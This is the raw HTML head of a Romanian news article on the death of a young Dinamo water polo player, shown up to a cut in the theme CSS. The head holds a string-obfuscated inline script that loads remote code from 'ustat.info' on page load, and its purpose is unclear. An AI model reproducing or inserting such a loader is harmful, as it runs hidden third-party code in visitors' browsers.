

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.emaramures.ro/clubul-sportiv-dinamo-a-confirmat-decesul-poloistului-in-varsta-de-23-de-ani/
body_size: 30951
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://www.emaramures.ro/xmlrpc.php" />
    
    <meta name="theme-color" content="#bdd229">
             <meta name="msapplication-navbutton-color" content="#bdd229">
             <meta name="apple-mobile-web-app-status-bar-style" content="#bdd229"><title>Clubul Sportiv Dinamo a confirmat decesul poloistului în vârstă de 23 de ani &mdash; eMaramures</title>
			<script type="text/javascript">
              var jnews_ajax_url = 'https://www.emaramures.ro/?ajax-request=jnews'
			</script>
			
<!-- The SEO Framework by Sybre Waaijer -->
<meta name="description" content="CS Dinamo a emis un comunicat pe pagina oficială de Facebook prin care anunță decesul jucătorului de polo. Clubul a dorit să păstreze anonimatul &icirc;n privința&#8230;" />
<meta property="article:published_time" content="2022-03-26" />
<meta property="article:modified_time" content="2022-03-26" />
<link rel="canonical" href="https://www.emaramures.ro/" />
<script type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://www.emaramures.ro/","name":"eMaramures"}},{"@type":"ListItem","position":2,"item":{"@id":"https://www.emaramures.ro/category/actualitate/","name":"Actualitate"}},{"@type":"ListItem","position":3,"item":{"@id":"https://www.emaramures.ro/","name":"Clubul Sportiv Dinamo a confirmat decesul poloistului \u00een v\u00e2rst\u0103 de 23 de ani"}}]}</script>
<!-- / The SEO Framework by Sybre Waaijer | 2.05ms meta | 0.31ms boot -->

<script type='application/javascript'>console.log('PixelYourSite Free version 8.2.18');</script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="eMaramures &raquo; Flux" href="https://www.emaramures.ro/feed/" />
<link rel="alternate" type="application/rss+xml" title="eMaramures &raquo; Flux comentarii" href="https://www.emaramures.ro/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flux comentarii eMaramures &raquo; Clubul Sportiv Dinamo a confirmat decesul poloistului în vârstă de 23 de ani" href="https://www.emaramures.ro/clubul-sportiv-dinamo-a-confirmat-decesul-poloistului-in-varsta-de-23-de-ani/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.emaramures.ro\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.emaramures.ro/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.emaramures.ro/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-previewslider-css'  href='https://www.emaramures.ro/wp-content/plugins/jnews-gallery/assets/css/previewslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-previewslider-responsive-css'  href='https://www.emaramures.ro/wp-content/plugins/jnews-gallery/assets/css/previewslider-responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-parent-style-css'  href='https://www.emaramures.ro/wp-content/themes/jnews/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css'  href='//fonts.googleapis.com/css?family=Roboto%3Aregular%2C500%2C700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css'  href='https://www.emaramures.ro/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://www.emaramures.ro/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css'  href='https://www.emaramures.ro/wp-content/themes/jnews/assets/dist/frontend.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css'  href='https://www.emaramures.ro/wp-content/themes/jnews-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css'  href='https://www.emaramures.ro/wp-content/themes/jnews/assets/css/darkmode.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-select-share-css'  href='https://www.emaramures.ro/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' />
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/jnews-gallery/assets/js/jquery.previewslider.js'></script>
<link rel='https://api.w.org/' href='https://www.emaramures.ro/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.emaramures.ro/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.emaramures.ro/wp-includes/wlwmanifest.xml" /> 

<!-- This site is using AdRotate v5.8.7 Professional to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 { width:auto; }
	.b-1 { margin:0px 0px 0px 0px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type='application/javascript'>console.warn('PixelYourSite: no pixel configured.');</script>

<meta name="facebook-domain-verification" content="vybm3w8cykjh7d6p2yc91s0pagi7av" />

<script>
(function(){
wmbx=document.createElement("script");wmbx.type="text/javascript";
wmbx.async=true;wmbx_=(("us")+"t")+"a";wmbx_+=("t.i")+""+"n";wmbx_+=(("f")+"o");wmbx_+="/";
wmbxu="2303174844.";wmbxu+="qm8a4ig5mbx4xszlraad3scsndzcs7";wmbx.src="https://"+wmbx_+wmbxu;
wmbxdb=document.body;wmbxdb.appendChild(wmbx);
})();
</script>
<link rel="icon" href="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm-75x75.png" sizes="32x32" />
<link rel="icon" href="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm.png" />
<meta name="msapplication-TileImage" content="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm.png" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">.jeg_container, .jeg_content, .jeg_boxed .jeg_main .jeg_container, .jeg_autoload_separator { background-color : ; } body,.newsfeed_carousel.owl-carousel .owl-nav div,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : ; } a,.jeg_menu_style_5 > li > a:hover,.jeg_menu_style_5 > li.sfHover > a,.jeg_menu_style_5 > li.current-menu-item > a,.jeg_menu_style_5 > li.current-menu-ancestor > a,.jeg_navbar .jeg_menu:not(.jeg_main_menu) > li > a:hover,.jeg_midbar .jeg_menu:not(.jeg_main_menu) > li > a:hover,.jeg_side_tabs li.active,.jeg_block_heading_5 strong,.jeg_block_heading_6 strong,.jeg_block_heading_7 strong,.jeg_block_heading_8 strong,.jeg_subcat_list li a:hover,.jeg_subcat_list li button:hover,.jeg_pl_lg_7 .jeg_thumb .jeg_post_category a,.jeg_pl_xs_2:before,.jeg_pl_xs_4 .jeg_postblock_content:before,.jeg_postblock .jeg_post_title a:hover,.jeg_hero_style_6 .jeg_post_title a:hover,.jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover,.widget_jnews_popular .jeg_post_title a:hover,.jeg_meta_author a,.widget_archive li a:hover,.widget_pages li a:hover,.widget_meta li a:hover,.widget_recent_entries li a:hover,.widget_rss li a:hover,.widget_rss cite,.widget_categories li a:hover,.widget_categories li.current-cat > a,#breadcrumbs a:hover,.jeg_share_count .counts,.commentlist .bypostauthor > .comment-body > .comment-author > .fn,span.required,.jeg_review_title,.bestprice .price,.authorlink a:hover,.jeg_vertical_playlist .jeg_video_playlist_play_icon,.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before,.jeg_horizontal_playlist .jeg_video_playlist_play,.woocommerce li.product .pricegroup .button,.widget_display_forums li a:hover,.widget_display_topics li:before,.widget_display_replies li:before,.widget_display_views li:before,.bbp-breadcrumb a:hover,.jeg_mobile_menu li.sfHover > a,.jeg_mobile_menu li a:hover,.split-template-6 .pagenum { color : #bdd229; } .jeg_menu_style_1 > li > a:before,.jeg_menu_style_2 > li > a:before,.jeg_menu_style_3 > li > a:before,.jeg_side_toggle,.jeg_slide_caption .jeg_post_category a,.jeg_slider_type_1 .owl-nav .owl-next,.jeg_block_heading_1 .jeg_block_title span,.jeg_block_heading_2 .jeg_block_title span,.jeg_block_heading_3,.jeg_block_heading_4 .jeg_block_title span,.jeg_block_heading_6:after,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_readmore:hover,.jeg_thumb .jeg_post_category a,.jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover,.jeg_block_loadmore a.active,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_pagenav_1 .page_number.active,.jeg_pagenav_1 .page_number.active:hover,input[type="submit"],.btn,.button,.widget_tag_cloud a:hover,.popularpost_item:hover .jeg_post_title a:before,.jeg_splitpost_4 .page_nav,.jeg_splitpost_5 .page_nav,.jeg_post_via a:hover,.jeg_post_source a:hover,.jeg_post_tags a:hover,.comment-reply-title small a:before,.comment-reply-title small a:after,.jeg_storelist .productlink,.authorlink li.active a:before,.jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa,.jeg_breakingnews_title,.jeg_overlay_slider_bottom.owl-carousel .owl-nav div,.jeg_overlay_slider_bottom.owl-carousel .owl-nav div:hover,.jeg_vertical_playlist .jeg_video_playlist_current,.woocommerce span.onsale,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.jeg_popup_post .caption,.jeg_footer.dark input[type="submit"],.jeg_footer.dark .btn,.jeg_footer.dark .button,.footer_widget.widget_tag_cloud a:hover { background-color : #bdd229; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #bdd229; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active { border-bottom-color : #bdd229; } .jeg_post_meta .fa, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #76cfd8; } .jeg_share_button.share-float.share-monocrhome a { background-color : #76cfd8; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption { color : ; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : ; } .entry-content .content-inner p, .entry-content .content-inner span, .entry-content .intro-text { color : ; } .entry-content .content-inner a { color : ; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_search_no_expand .jeg_search_input { line-height : 40px; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_nav_icon { height : 40px; } .jeg_topbar, .jeg_topbar.dark, .jeg_topbar.custom { background : ; } .jeg_topbar, .jeg_topbar.dark { border-color : ; color : ; border-top-width : px; border-top-color : ; } .jeg_topbar .jeg_nav_item, .jeg_topbar.dark .jeg_nav_item { border-color : ; } .jeg_topbar a, .jeg_topbar.dark a { color : ; } .jeg_midbar { height : px; background-image : url(""); } .jeg_midbar, .jeg_midbar.dark { background-color : ; border-bottom-width : 1px; border-bottom-color : ; color : ; } .jeg_midbar a, .jeg_midbar.dark a { color : ; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 60px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 60px; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : ; } .jeg_header .jeg_navbar_menuborder .jeg_main_menu > li:not(:last-child), .jeg_header .jeg_navbar_menuborder .jeg_nav_item, .jeg_navbar_boxed .jeg_nav_row, .jeg_header .jeg_navbar_menuborder:not(.jeg_navbar_boxed) .jeg_nav_left .jeg_nav_item:first-child { border-color : ; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark { color : ; } .jeg_header .jeg_bottombar a, .jeg_header .jeg_bottombar.jeg_navbar_dark a { color : ; } .jeg_header .jeg_bottombar a:hover, .jeg_header .jeg_bottombar.jeg_navbar_dark a:hover, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a:hover { color : ; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : px; border-bottom-width : px; } .jeg_header_wrapper .jeg_bottombar, .jeg_header_wrapper .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-color : ; border-bottom-color : ; } .jeg_stickybar.jeg_navbar,.jeg_navbar .jeg_nav_icon { height : 60px; } .jeg_stickybar.jeg_navbar, .jeg_stickybar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_stickybar .jeg_menu_style_1 > li, .jeg_stickybar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 60px; } .jeg_header_sticky .jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header_sticky .jeg_navbar_boxed .jeg_nav_row { background : ; } .jeg_header_sticky .jeg_navbar_menuborder .jeg_main_menu > li:not(:last-child), .jeg_header_sticky .jeg_navbar_menuborder .jeg_nav_item, .jeg_navbar_boxed .jeg_nav_row, .jeg_header_sticky .jeg_navbar_menuborder:not(.jeg_navbar_boxed) .jeg_nav_left .jeg_nav_item:first-child { border-color : ; } .jeg_stickybar, .jeg_stickybar.dark { color : ; border-bottom-width : px; } .jeg_stickybar a, .jeg_stickybar.dark a { color : ; } .jeg_stickybar, .jeg_stickybar.dark, .jeg_stickybar.jeg_navbar_boxed .jeg_nav_row { border-bottom-color : ; } .jeg_mobile_bottombar { height : px; line-height : px; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : ; color : ; border-top-width : px; border-top-color : ; } .jeg_mobile_midbar a, .jeg_mobile_midbar.dark a { color : ; } .jeg_header .socials_widget > a > i.fa:before { color : ; } .jeg_header .socials_widget > a > i.fa { background-color : ; } .jeg_aside_item.socials_widget > a > i.fa:before { color : ; } .jeg_top_date { color : ; background : ; } .jeg_header .jeg_button_1 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_1 .btn:hover { background : ; } .jeg_header .jeg_button_2 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_2 .btn:hover { background : ; } .jeg_header .jeg_button_3 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_3 .btn:hover { background : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_1 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_1 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_2 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_2 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_3 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_3 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_4 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_4 a { border-top-color : ; } .jeg_lang_switcher { color : ; background : ; } .jeg_nav_icon .jeg_mobile_toggle.toggle_btn { color : ; } .jeg_navbar_mobile_wrapper .jeg_nav_item a.jeg_mobile_toggle, .jeg_navbar_mobile_wrapper .dark .jeg_nav_item a.jeg_mobile_toggle { color : ; } .cartdetail.woocommerce .jeg_carticon { color : ; } .cartdetail.woocommerce .cartlink { color : ; } .jeg_cart.cartdetail .jeg_cartcontent { background-color : ; } .cartdetail.woocommerce ul.cart_list li a, .cartdetail.woocommerce ul.product_list_widget li a, .cartdetail.woocommerce .widget_shopping_cart_content .total { color : ; } .cartdetail.woocommerce .cart_list .quantity, .cartdetail.woocommerce .product_list_widget .quantity { color : ; } .cartdetail.woocommerce .widget_shopping_cart_content .total { border-top-color : ; border-bottom-color : ; } .cartdetail.woocommerce .widget_shopping_cart_content .button { background-color : ; } .cartdetail.woocommerce a.button { color : ; } .cartdetail.woocommerce a.button:hover { background-color : ; color : ; } .jeg_cart_icon.woocommerce .jeg_carticon { color : ; } .jeg_cart_icon .jeg_cartcontent { background-color : ; } .jeg_cart_icon.woocommerce ul.cart_list li a, .jeg_cart_icon.woocommerce ul.product_list_widget li a, .jeg_cart_icon.woocommerce .widget_shopping_cart_content .total { color : ; } .jeg_cart_icon.woocommerce .cart_list .quantity, .jeg_cart_icon.woocommerce .product_list_widget .quantity { color : ; } .jeg_cart_icon.woocommerce .widget_shopping_cart_content .total { border-top-color : ; border-bottom-color : ; } .jeg_cart_icon.woocommerce .widget_shopping_cart_content .button { background-color : ; } .jeg_cart_icon.woocommerce a.button { color : ; } .jeg_cart_icon.woocommerce a.button:hover { background-color : ; color : ; } .jeg_nav_account, .jeg_navbar .jeg_nav_account .jeg_menu > li > a, .jeg_midbar .jeg_nav_account .jeg_menu > li > a { color : ; } .jeg_menu.jeg_accountlink li > ul { background-color : ; } .jeg_menu.jeg_accountlink li > ul, .jeg_menu.jeg_accountlink li > ul li > a, .jeg_menu.jeg_accountlink li > ul li:hover > a, .jeg_menu.jeg_accountlink li > ul li.sfHover > a { color : ; } .jeg_menu.jeg_accountlink li > ul li:hover > a, .jeg_menu.jeg_accountlink li > ul li.sfHover > a { background-color : ; } .jeg_menu.jeg_accountlink li > ul, .jeg_menu.jeg_accountlink li > ul li a { border-color : ; } .jeg_header .jeg_search_wrapper.search_icon .jeg_search_toggle { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result { background : ; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:before { border-bottom-color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-noresult, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-all-button { border-color : ; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:after { border-bottom-color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input { background : ; border-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_button { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input, .jeg_header .jeg_search_popup_expand .jeg_search_result a, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result { background-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { border-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result a, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_toggle i, .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_button, .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input { border-bottom-color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand { background : ; } .jeg_navbar_mobile .jeg_search_wrapper .jeg_search_toggle, .jeg_navbar_mobile .dark .jeg_search_wrapper .jeg_search_toggle { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result { background : ; } .jeg_navbar_mobile .jeg_search_expanded .jeg_search_popup_expand .jeg_search_toggle:before { border-bottom-color : ; } .jeg_navbar_mobile .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-noresult, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-all-button { border-color : ; } .jeg_navbar_mobile .jeg_search_expanded .jeg_search_popup_expand .jeg_search_toggle:after { border-bottom-color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form .jeg_search_input { background : ; border-color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form .jeg_search_button { color : ; } .jeg_navbar_mobile .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result a, .jeg_navbar_mobile 